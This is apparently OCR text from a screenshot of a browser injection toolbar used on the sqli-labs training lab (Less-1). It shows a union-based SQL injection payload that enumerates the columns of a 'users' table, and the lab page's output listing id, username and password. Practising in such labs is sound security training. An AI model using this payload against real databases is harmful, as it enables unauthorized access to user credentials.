 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.9.133/sqli-labs/Less-1/
?id=' and '1'='2'
union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'
%23
Enable Post data Enable Referrer
WS
i
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES